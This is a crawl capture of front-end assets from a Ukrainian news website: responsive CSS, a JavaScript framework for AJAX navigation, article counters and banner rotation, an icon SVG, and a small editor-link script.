		color: #f00; 
	}

	.header-single {
		width: 90%;
		margin: 0 auto;
		padding: 30px 0;
		position:relative;	
	}

	.header-single  h1 {
		font-size: 20px;
		margin-right: 60px;
		float:none;
	}

	.header-single .single-date {
		position:absolute;
		top:30px;
		right:0;	
	}

	.single-documen-thumbnail {
		float:none;
		width:100%;
		height:auto;
		padding: 5px 0 15px 0;
		overflow:hidden;
	}

	.document img {
		max-width:100%;	
	}

	.document .alignleft {
		float: none;
		display: block;
		margin:10px auto 5px;
	}

	.document .alignright {
		float: none;
		display: block;
		margin:10px auto 5px;
	}

	.document-video {
		position:relative;
		padding-bottom:56.25%;
		padding-top:30px;
		height:0;
		overflow:hidden;
	}

	.document iframe,.document object,.document embed {
		position:relative;
		width:100%;
	}

	.document .video-post {
		position:relative;
		padding-bottom:56.25%;
		padding-top:30px;
		height:0;
		overflow:hidden;
	}

	.video-post iframe,
	.video-post object,
	.video-post embed {
		position:absolute;
		top:0;
		left:0;
		width:100%;
		height:100%;
	}

	.popup {
		width: 560px;
		margin: 80px auto 30px;
		position: relative;
		display:none;
		z-index:99999;
	}

	.popup_click_title {
		color: #fff;
		font-size: 15px;
		padding: 0 0 5px;	
	}

	#overlay {
		min-width:100%;
	}


	/*page program*/ 
	.programs li { 
		width: 48%;
		float: left;
		margin: 5px 2% 20px 0;
		overflow: hidden;	
	} 

	.programs li:nth-child(3n+1) {
		clear: none;
	}

	.programs li:nth-child(2n+1) {
		clear: both;
	}

	.programs-img {
		height: auto;
		overflow: hidden;
		position: relative;	
	}

	.programs-img:hover:before {
		content: "";
		width: 100%;
		height: 100%;
		position: absolute;
		top: 0;
		left: 0;
		bottom: 3px;
		background: rgba(0,0,0,0.5) url(/user/img/2.png) center no-repeat;
		background-size: 24px;
	}

	.programs-img img {
		width:100%;
		height:auto;	
	}

	.programs p {
		font-size: 15px;
		padding: 2px 0;
	}

	.programs a {
		color:#000;	
	}

	.programs a:hover {
		color:#f00;
	}


	/*page contact*/ 
	.contact-content {
		overflow: hidden;
		width: 100%;
		padding:0;
		float: none;
	}

	.contact-map {
		width: 100%;
		height: 360px;
		float: none;
		margin: 0 0 10px;
		overflow: hidden;
		padding: 0;
	}

	.search-header  input {
		width: 180px;
	}

	.search-header .submit  {
		width: 80px;	
	}

	.audio-pda {
		display:block;
	}

	.audio2 {
		width: 163px;
		margin: 0 auto;
		background: #2f2f2f;
		overflow: hidden;
	}

	.audio2 img {
		width: 41px;
		float: left;
		padding: 5px 0 0 9px;
	}

	.audio2 span {
		font-size: 16px;
		text-transform: uppercase;
		font-weight: 600;
		color: #fff;
		padding: 15px;
		float: left;
	}

	.mobi-block {
		display:none;	
	}

}


@media screen and (max-width: 767px) {
	.header-2 {
		width: 100%;
		text-align: center;
		min-height: 49px;
		box-sizing: border-box;
		position: relative;
	}
	.header-2 .nav > ul {
		padding: 0 15px;
		box-sizing: border-box;
	}

	.header-2 .nav a#pull {
		top: 0;
		right: 15px;
	}
	.right-header-2 {
		display: flex;
		flex-direction: row;
		justify-content: flex-start;
		position: absolute;
		left: 15px;
		top: -3px;
	}
	.video-button, .video-button a {
		width: auto;
		margin: 0;
	}
	.video-button a {
		padding: 0 10px;
	}
	.video-button img {
		display: none;
	}
	.audio-pda {
		background: #2f2f2f;
	}
	.audio2 {
		width: auto;
	}
	.nw-radio {
		display: none;
	}
	.audio2 span {
		margin-top: 2px;
	}
	.news-list-1 .news-first img {width: 100%;}

	.footer-top .first-colum,
	.footer-top .first-colum ul li {width: 100%;}
}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://1newsone.com.ua/user/css/fix-v7.css
body_size: 3179
content:
.mob-ban {
	display: none;
}
@media screen and (max-width: 767px) {
	.mob-ban {
		display: block;
		text-align: center;
	}
}
.desk-ban {
	display: block;
	text-align: center;
}
@media screen and (max-width: 767px) {
	.desk-ban {
		display: none;
	}
}

.fotorama {
	clear: both;
	display: block;
}
.fotorama__thumb-border {
	border-color: #666!important;
}
/* add icon google newsstand */
.header .snet {
    display: flex;
    flex-direction: row;
    justify-content: flex-start;
    align-items: center;
}
.header .search {
    width: 220px;
}
.header .search #input-text {
	width: 190px;
}
.header .text {
	margin: -20px 0 0 0px;
}
a.newsstand-icon {
	display: flex!important;
    flex-direction: row;
    align-items: center;
    justify-content: center;
    height: 32px;
}
.newsstand-icon i {
	width: 18px;
	height: 19px;
	background-image: url('../img/icons/Newsstand-white.png');
	background-repeat: no-repeat;
	background-size: 100%;
	/* position: absolute;
	top: 50%;
	left: 50%;
	transform: translate3d(-50%, -50%, 0); */
}
.newsstand-icon:hover i {
	background-image: url('../img/icons/Newsstand-black.png');
}
.caption {
	/*font-style: italic;*/
	color: #999;
}

/* blogs on the main page */
.blogs {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-wrap: wrap;
	    -ms-flex-wrap: wrap;
	        flex-wrap: wrap;
}
.blogs-item {
	width: calc(33.3333% - 15px);
	margin-right: 15px;
	/* display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: horizontal;
	-webkit-box-direction: normal;
	-webkit-flex-direction: row;
	    -ms-flex-direction: row;
	        flex-direction: row;
	-webkit-box-pack: justify;
	-webkit-justify-content: space-between;
	    -ms-flex-pack: justify;
	        justify-content: space-between;
	-webkit-box-align: start;
	-webkit-align-items: flex-start;
	    -ms-flex-align: start;
	        align-items: flex-start; */
	text-align: center;
}
.blogs-item a {
	text-decoration: none;
}
.blogs-img {
	width: 160px;
	height: 160px;
	border-radius: 50%;
	overflow: hidden;
	background-position: center center;
	background-repeat: no-repeat;
	-webkit-background-size: cover;
	        background-size: cover;	

	display: inline-block;
	margin: 0 auto;
}
.blogs-text {
	/* width: calc(100% - 95px); */
	width: 100%;
	display: block;
	text-align: left;
	margin-top: 10px;
}
.blogs-autor {
	margin-bottom: 5px;
	color: #596c73;
	display: block;
	font-size: 12px;
}
.blogs-title {
	font-weight: 700;
	margin-bottom: 10px;
	color: #000;
	display: block;
	font-size: 14px;
}
.blogs-body {
	font-size: 13px;
}

@media screen and (max-width: 767px) {
	.blogs-item {
		width: 100%;
		margin: 20px 0;
	}
}

.read_also_wrap{
	padding: 5px;
	border: 1px solid #8d8c8c;
	background-color: white;
}
.document .read_also {
	padding: 20px 20px;
	margin: 0;
	text-align: center;
	border: 1px solid #8d8c8c;
	background-color: white;
	position: relative; 
}
.read_also_title{
	position: absolute;
	top: -20px;
	left: 50%;
	background-color: white;
	padding: 5px 25px;
	transform: translateX(-50%);
}
.read_also ul{
	text-align: center;
	list-style: none;
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://1newsone.com.ua/user/js/sunsite-front-v4.js
body_size: 17487
content:
var root_domain = root_domain || location.hostname;
var http_addr = document.location.protocol + '//' + root_domain;
var prevAjax;
var actions_post = {};
var actions_url = [];

var loaded_files = [];
var my_callbacks_index = 0;
var my_callbacks = [], my_callbacks_sources = [];
var sunsite_inits = [];
var sunsite_clears = [];
var is_mobile = false;
var is_touch = document.ontouchmove === null;
var href_hash = '';
var sunsite_anchor = '';
var sunsite_loaded = sunsite_loaded || (window.location.origin + window.location.pathname);
var sunsite_enable_loader = typeof sunsite_enable_loader != 'undefined' ? sunsite_enable_loader : true;


file_ext = function(fname) {
    var re = /(?:\.([^.]+))?$/;
    return re.exec(fname)[1];
};

in_array = function(needle, haystack, strict) {
    var found = -1, key, strict = !!strict;
    for (key in haystack) {
        if ((strict && haystack[key] === needle) || (!strict && haystack[key] == needle)) {
            found = key;
            break;
        }
    }
    return found;
};

function ajax(url, callback, data, x) {
    try {
        x = new(this.XMLHttpRequest || ActiveXObject)('MSXML2.XMLHTTP.3.0');
        x.open(data ? 'POST' : 'GET', url, 1);
        x.setRequestHeader('X-Requested-With', 'XMLHttpRequest');
        x.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
        x.onreadystatechange = function () {
            x.readyState > 3 && callback && callback(x.responseText, x);
        };
        x.send(data)
    } catch (e) {
        window.console && console.log(e);
    }
};

var css_ind = 1;
load_srcs = function(srcs, callback) {
    var callback_needed = true;
    my_callbacks_index++;
    my_callbacks[my_callbacks_index] = callback;
    my_callbacks_sources[my_callbacks_index] = [];
    var html = document.getElementsByTagName("html")[0];

    if (!typeof srcs === 'object' ) {
        return;
    }
    if (Array.isArray(srcs)) {
        var mysrcs = srcs;
    } else {
        var mysrcs = [srcs]; // if string
    }
    for(var x in mysrcs) {
        var href = mysrcs[x];
        if (file_ext(href) == 'js') {
            if (typeof(loaded_files[href]) == "undefined") { // первый раз встречается скрипт
                my_callbacks_sources[my_callbacks_index].push(href); // ставим в очередь для калбеков
                callback_needed = false;
                if (loaded_files[href] === false) { // уже загружается - потому выход
                    continue;
                } else {
                    loaded_files[href] = false; // ставим признак того, что скрипт в процессе загрузки
                }

                var head = document.getElementsByTagName("head")[0];
                var script = document.createElement("script");
                script.type = 'text/javascript';
                script.async = true;
                script.cache = true;
                if (script.readyState) {
                    script.onreadystatechange = function () {
                        if (script.readyState == "loaded" || script.readyState == "complete") {
                            script.onreadystatechange = null;
                            var sript_src = this.src.replace(location.protocol + '//' + location.host, '');
                            loaded_files[sript_src] = true;
                            part_loaded(sript_src);
                        }
                    }
                } else {
                    script.onload = function () {
                        var sript_src = this.src.replace(location.protocol + '//' + location.host, '');
                        loaded_files[sript_src] = true;
                        part_loaded(sript_src);
                    }
                }
                script.src = href;
                head.appendChild(script);
            } else if (loaded_files[href] === false) {
                my_callbacks_sources[my_callbacks_index].push(href);
                callback_needed = false;
            }
        } else if (file_ext(href) == 'css') {
            if (typeof(loaded_files[href]) == "undefined") {
                loaded_files[href] = true;
                var style = document.createElement('style');
                html.appendChild(style);
                style.setAttribute('id', 'asyncInlineStyle' + css_ind);

                (function(h,i){
                    ajax(h, function(data){
                        document.getElementById('asyncInlineStyle' + i).innerText = data;
                    });
                })(href, css_ind);
                css_ind ++;
            }
        }
    }

    if (callback_needed && callback) {
        my_callbacks[my_callbacks_index] = false;
        callback();
    }
};

function part_loaded(script_src) {
    for(var x in my_callbacks_sources) {
        var position = in_array(script_src, my_callbacks_sources[x]);
        if (position >= 0) {
            my_callbacks_sources[x].splice(position, 1);
        }

        if (my_callbacks_sources[x].length <= 0 && my_callbacks[x]) {
            my_callbacks[x]();
            my_callbacks[x] = false;
        }
    }
}

function loadPage(url, divclass) {
    NProgress.done();
    NProgress.start();
    if (prevAjax) {
        prevAjax.abort();
    }
    prevAjax = $.ajax({
        url: url,
        dataType: 'html',
        xhrFields: {
            onprogress: function (e) {
                if (e.lengthComputable) {
                    NProgress.set(e.loaded / e.total);
                }
            }
        },
        success: function (response) {
            sunsite_before_load();
            var result = document.createElement( 'html' );
            var clear_result = document.createElement( 'html' ); // очищений від скріптів
            result.innerHTML = clear_result.innerHTML = response;

            if (typeof(divclass) == 'undefined') {
                divclass = 'sbody';
            }

            // Видаляємо скріпти з id
            var clear_scripts = clear_result.getElementsByTagName('script');
            for(var x in clear_scripts) {
                if (clear_scripts[x].id) {
                    clear_scripts[x].parentNode.removeChild(clear_scripts[x]);
                }
            }
            // Виконуємо вставку
            document.title = result.getElementsByTagName('title').item(0).innerHTML;
            var meta_description = $(result).find('meta[name=description]').attr('content');
            if(typeof meta_description !== 'undefined') {
                $('meta[name=description]').attr('content', meta_description);
            }

            $('.js-meta').remove();
            $(result).find('.js-meta').each(function() {
                $('head').append($(this));
            });

            $('div.'+divclass).html(clear_result.getElementsByClassName(divclass).item(0).innerHTML);
            // Вставляєм скріпти з id в head
            var scripts = result.getElementsByTagName('script');
            for(var x in scripts) {
                if (scripts[x].id) {
                    $("#" + scripts[x].id).remove(); // видалимо попередній
                    $("head").append(scripts[x]);
                }
            }
            NProgress.done();
            if (typeof ga == 'function') {
                ga('send', 'pageview', location.pathname);
            }
            sunsite_after_load();
        },
        complete: function (response, status) {
            if (status == "error") {
                var result = document.createElement( 'html' );
                result.innerHTML = response.responseText;
                if (typeof(div) == 'undefined') {
                    div = 'sbody';
                }
                $('div.'+div).html(result.getElementsByClassName(div).item(0).innerHTML);
                document.title = result.getElementsByTagName('title').item(0).innerHTML;
                var scripts = result.getElementsByTagName('script');
                for(var x in scripts) {
                    if (scripts[x].id) {
                        $("head").append(scripts[x]);
                    }
                }
                NProgress.done();
                sunsite_after_load();
            }
        }
    });
}

function sunsite_actions() {
    $('.sunsite_actions').each(function () {
        if ($(this).data('action')) {
            if ($.inArray($(this).data('action'), actions_url) == -1) actions_url.push($(this).data('action'));
            if (!actions_post[$(this).data('action')]) actions_post[$(this).data('action')] = [];
            actions_post[$(this).data('action')].push($(this).data());
        }
    });
    if (actions_url.length > 0) {
        $.ajax({ type: 'POST', xhrFields: { withCredentials: true }, url: http_addr + lang + '/actions/'+actions_url.join('/'), data: actions_post, dataType: 'json',
            success: function(data, textStatus, XMLHttpRequest) {
                data = (typeof data == 'string' ? $.parseJSON( data ) : data);
                for(var action in data){
                    if (data[action] && data[action]['success']) {
                        if (typeof window['sunsite_action_'+action] === "function") {
                            window['sunsite_action_'+action](data[action].result);
                        } else {
                            console.log("Action's handler not founded! Action = "+action);
                        }
                    } else {
                        console.log("Action result id false! Action = "+action);
                    }
                }
                actions_url = [];
                actions_post = {};
            }
        });
    }
}

function sunsite_before_load() {
    for(var fn in sunsite_clears){
        if (typeof sunsite_clears[fn] === "function") {
            sunsite_clears[fn]();
        }
    }
}

function sunsite_after_load() {
    if(sunsite_anchor !== ''){
        window.location.hash = '#' + sunsite_anchor;
        sunsite_anchor = '';
    }

    sunsite_actions();
    for(var init in sunsite_inits){
        if (typeof sunsite_inits[init] === "function") {
            sunsite_inits[init]();
        }
    }
}

load_srcs(['/user/js/jquery-3.2.1.min.js'],function(){
    sunsite_actions();
    load_srcs(['/user/js/jquery.history.js', '/user/js/nprogress.min.js', '/user/css/nprogress.min.css'], function() {
        $('body:eq(0)').on('click', 'a', function(event) {
            var $this = $(this);
            var href = $this.attr('href') || '';
            var component_url = href.split(/[#]/);

            if($this.is('[data-fancybox]')){
                return false;
            }

            if(component_url.length > 1){
                href = component_url[0].length > 0 ? component_url[0] : '#'+component_url[1];
                sunsite_anchor = component_url[1];

                if(href == window.location.pathname) {
                    sunsite_loaded = location.protocol + '//' + location.host + href;
                    window.location.hash = '#' + sunsite_anchor;
                    sunsite_anchor = '';

                    return false;
                }
            }

            if (event.ctrlKey || event.which == 2) {
                window.open((href.indexOf('http') != 0 ? location.protocol + '//' + location.host : '') + href,'_blank');
                return false;
            }

            // Fix for STILE section
            var tmp = href.replace('://', '').replace('.html', '').split('/').indexOf('style');
            if (tmp == 0 || tmp == 1 || tmp == 2 && $('[data-root-section]').data('rootSection') != 'style') {
                return true;
            } else if ($('[data-root-section]').data('rootSection') == 'style' && tmp == -1) {
                return true;
            }

            if ( href == '' || href.substr(0, 1) == '#' ){
                return true;
            } else if ( $this.prop('download') || ['_blank', '_parent', '_top'].indexOf($this.attr('target') || '') != -1) {
                return true;
            }

            if (((href.substr(0, 2) !== '//' && href.substr(0, 1) === '/') || href.indexOf(location.protocol + '//' + location.host) == 0) && (['.jpg', '.jpeg', '.png', '.pdf'].indexOf(href.split('.').pop() == -1))) {
                event.preventDefault();

                window.History.pushState(null, document.title, decodeURIComponent(href));
                if($(window).scrollTop() > 355) {
                    $('html, body').animate({scrollTop: 0}, 'fast');
                }

                return true;
            } else if (location.host.indexOf(root_domain) != -1) {
                window.location = href;
                return true;
            } else {
                return true;
            }
        });

        var History = window.History;

        window.onpopstate = function (e) {
            var State = History.getState();
            var component_url = State.url.split(/[#]/);

            if(component_url.length > 1) {
                State.url = component_url[0];
            }

            if(sunsite_loaded != State.url && sunsite_enable_loader) {
                sunsite_loaded = State.url;
                loadPage(State.url);
            }
        };

    });
});

if (typeof loadsrcscache == 'object') {
    for (var i in loadsrcscache) {
        load_srcs(loadsrcscache[i][0], loadsrcscache[i][1]);
    }
}

function sunsite_action_stat(data){}

function sunsite_action_articles_views(data){
    if (typeof data == 'object') {
        for (var i in data) {
            var $el = $('.sunsite_actions[data-action="articles_views"][data-absnum="' + i + '"]');
            $el.text(data[i]).attr('rel', data[i]);
            if (parseInt(data[i]) > 0) {
                $el.parent('span').show();
            } else {
                $el.parent('span').hide();
            }
        }
    }
}

function sunsite_action_articles_totalcomments(data){
    if (typeof data == 'object') {
        for (var i in data) {
            var $el = $('.sunsite_actions[data-action="articles_totalcomments"][data-absnum="' + i + '"]');
            $el.text(data[i]).attr('rel', data[i]);
            if (parseInt(data[i]) > 0) {
                $el.parent('span').show();
            } else {
                $el.parent('span').hide();
            }
        }
    }
}

function sunsite_action_articles_totalshares(data){
    if (typeof data == 'object') {
        for (var i in data) {
            var $el = $('.sunsite_actions[data-action="articles_totalshares"][data-absnum="' + i + '"]');
            $el.text(data[i]).attr('rel', data[i]);
            if (parseInt(data[i]) > 0) {
                $el.parent('span').show();
            } else {
                $el.parent('span').hide();
            }
        }
    }
}

function sunsite_action_banners(data) {
    var $place, w = $(window).width();
    var is_mobile = ( /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent) );
    banners_data = data;

    if( data.length == 0 ) {
        return false;
    }

    for (var i in data) {
        $place = false;
        $( 'div[data-place="' + i + '"]' ).empty().each(function(){
            var $this = $(this);
            var s = $this.data('screen') || '';
            if (s == '') {
                $place = $this;
            } else {
                s = s.split(',');
                if (w > parseInt(s[0]) && w <= parseInt(s[1])) {
                    $place = $this;
                }
            }
        });

        if ($place) {
            var banners = [];
            for (var j in data[i]) {
                if (w > data[i][j].screen_width[0] && w <= data[i][j].screen_width[1]) {
                    banners[j] = data[i][j];
                }
            }
            var banner = false;
            if (Object.keys(banners).length == 1) {
                for (var k in banners) {
                    banner = banners[k];
                }
            } else if (Object.keys(banners).length > 1) {
                var tmp = [];
                for (var k in banners) {
                    tmp[k] = parseInt(banners[k]['priority']);
                }
                banner = banners[randbyweight(tmp)];
            }
            if (banner) {
                if (parseInt(banner.type) == 14799) {
                    banner.banner_code = '<a target="_blank" href="' + banner.url + '"><img src="/pub/banners/' + banner.file + '" /></a>';
                }
                $place.append( '<div class="banner">' + banner.banner_code + '</div>' );
            }
        }
    }
}

function randbyweight(arr) {
    var rand = 0;
    for (var i in arr) {
         rand +=arr[i];
     }
     rand = Math.floor((Math.random() * rand) + 1);
     for (var i in arr) {
          rand -=arr[i];
          if (rand <= 0) {
            return i;
      }
   }
}

/* Response trigger */
function get_grid_point(trigger) {
    var trigger = trigger || false;
    var w = $(window).width();
    var new_point = 0;
    for(var i in size_grid) {
        if (w > size_grid[i]) {
            new_point = size_grid[i];
        }
    }

    if (grid_point != new_point && trigger) {
        grid_point = new_point;
        $('body:eq(0)').trigger('sizemode.change');
    }

    return new_point;
}


--- FILE ---
content_type: image/svg+xml
request_url: https://1newsone.com.ua/user/img/32.svg
body_size: 217
content:
<svg height="48" viewBox="0 0 48 48" width="48" xmlns="http://www.w3.org/2000/svg"><path d="M0 0h48v48h-48z" fill="none"/><path fill="#fff" d="M6 36h36v-4h-36v4zm0-10h36v-4h-36v4zm0-14v4h36v-4h-36z"/></svg>

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://s.zmctrack.net/z
body_size: -179
content:
kfX44vDz/fT1OA==

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://1newsone.com.ua/user/js/newsone-v2.js
body_size: 781
content:
var sunsite_action_profile = function(data){
    data = typeof data === 'string' ? JSON.parse(data) : data;

    // Editor
    if (typeof(data.groupid) !== 'undefined') {
        if (data.groupid & 1 | data.groupid & 2){
            $('[data-edit]').each(function () {
                var $this = $(this);
                var edit =  ($this.data('edit') || '').split(',');
                if ($this.next('.js-edit').length === 0) {
                    $this.after('<a target="_blank" href="' + http_addr + '/sunsite/#/sunsite/content/sitetree/#/sunsite/utils/contedit/' +
                        edit[0] + '/' + edit[1] + '/0/0/' + (typeof edit[3] != 'undefined' ? edit[3] : '0') + '.html" class="js-edit">✎</a>');
                }
            });
        }
    }
};